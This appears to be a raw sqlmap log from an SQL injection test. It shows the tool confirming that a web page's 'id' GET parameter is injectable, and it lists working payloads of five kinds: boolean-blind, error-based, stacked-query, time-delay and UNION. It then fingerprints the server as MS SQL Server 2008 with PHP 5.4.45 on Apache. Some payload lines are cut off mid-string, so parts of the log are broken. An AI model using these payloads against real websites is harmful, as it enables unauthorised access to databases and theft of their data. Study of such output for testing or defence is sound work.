 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] sqlmap identified the following injection point(s) with a total of 47 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 3050=3050

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
    Payload: id=1 AND 7364 IN (SELECT (CHAR(113)+CHAR(98)+CHAR(107)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (7364=7364) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(112)+CHAR(120)+CHAR(122)+CHAR(113

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: id=1;WAITFOR DELAY '0:0:5'--

    Type: time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (IF)
    Payload: id=1 WAITFOR DELAY '0:0:5'

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-3607 UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(98)+CHAR(107)+CHAR(106)+CHAR(113)+CHAR(87)+CHAR(116)+CHAR(98)+CHAR(106)+CHAR(82)+CHAR(73)+CHAR(80)+CHAR(113)+CHAR(73)+CHAR(105)+CHAR(90)+
HAR(90)+CHAR(119)+CHAR(76)+CHAR(121)+CHAR(90)+CHAR(75)+CHAR(115)+CHAR(67)+CHAR(89)+CHAR(100)+CHAR(77)+CHAR(108)+CHAR(74)+CHAR(67)+CHAR(87)+CHAR(84)+CHAR(114)+CHAR(67)+CHAR(103)+CHAR(112)+CHAR(113)+CHAR
---
[19:43:47] [INFO] testing Microsoft SQL Server
[19:43:47] [INFO] confirming Microsoft SQL Server
[19:43:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: Microsoft SQL Server 2008